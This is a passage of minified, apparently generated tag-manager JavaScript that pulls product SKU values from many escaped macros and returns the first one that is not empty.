)[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof 